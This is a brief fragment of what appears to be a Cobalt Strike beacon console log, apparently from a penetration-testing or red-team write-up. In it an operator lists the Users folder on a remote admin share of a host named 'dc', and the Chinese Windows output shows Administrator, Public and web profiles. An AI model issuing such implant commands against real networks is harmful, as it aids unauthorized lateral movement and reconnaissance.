 beacon> shell dir \\dc\c$\Users
[*] Tasked beacon to run: dir \\dc\c$\Users
[+] host called home, sent: 48 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 CAB6-06F3
\\dc\c$\Users 的目录
2020/06/20  00:25    <DIR>          .
2020/06/20  00:25    <DIR>          ..
2020/06/22  17:00    <DIR>          Administrator
2009/07/14  12:57    <DIR>          Public
2020/06/20  00:25    <DIR>          web
0 个文件              0 字节
5 个目录 32,404,803,584 可用字节